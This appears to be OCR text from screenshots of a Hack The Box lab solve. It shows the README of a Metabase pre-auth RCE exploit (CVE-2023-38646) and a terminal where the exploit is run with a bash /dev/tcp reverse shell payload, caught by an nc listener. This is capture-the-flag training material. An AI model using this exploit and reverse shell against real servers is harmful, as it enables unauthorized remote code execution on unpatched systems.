 Applications Places System m3m0o/metabase... Parrot Terminal [Parrot Terminal] ● 2025-08-04-An... Attacking_Web_Ap... Analytics sab ago 2, 18:03
Hack The Box :: Hack The SecLists/Discovery/Web- Login · Metabase http://data.analytical.htb/aut metabase/metabase: The pre-authentication metab m3m0o/metabase-pre-au
github.com/m3m0o/metabase-pre-auth-rce-poc
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Endpoints — ngrok https://dua2serv3r.bac... Getting Started | Chirpy
Apache-2.0 license
README Apache-2.0 license
Activity
0 stars
1 watching
0 forks
Report repository
Languages
Python 100.0%
Metabase Pre-Auth RCE (CVE-2023-38646) POC
This is a script written in Python that allows the exploitation of the Metabase's software security flaw described in
CVE-2023-38646. The system is vulnerable in versions preceding 0.46.6.1, in the open-source edition, and
preceding 1.46.6.1, in the enterprise edition.
Usage
The script needs the target URL, the setup token and a command that will be executed. The setup token can be
obtained through the /api/session/properties endpoint. Copy the value of the setup-token key.
setup-token value
The command will be executed on the target machine with the intention of obtaining a reverse shell. You can find
different options in RevShells. Having the setup-token value and the command that will be executed, you can run
the script with the following command:
python3 main.py -u http://[targeturl] -t [setup-token] -c "[command]"
1 2 3 4 23:32
wrf@kali: ~
File Actions Edit View Help
(wrf@kali)-[~]
$ sudo rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.176] from (UNKNOWN) [10.10.11.233] 53308
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
e89ed8f0f9bd:/$
(wrf@kali)-[~/CTF/HTB/Analytical/metabase-pre-auth-rce-reverse-shell]
$ python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-
b4ebf3df681f -p "bash -i >& /dev/tcp/10.10.14.176/443 0>&1"
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IN THE PAYLOAD [!]
[+] Initialized script
[+] Payload encoded
[+] Making request
[+] Payload sent
(wrf@kali)-[~/CTF/HTB/Analytical/metabase-pre-auth-rce-reverse-shell]
$
KALI LINUX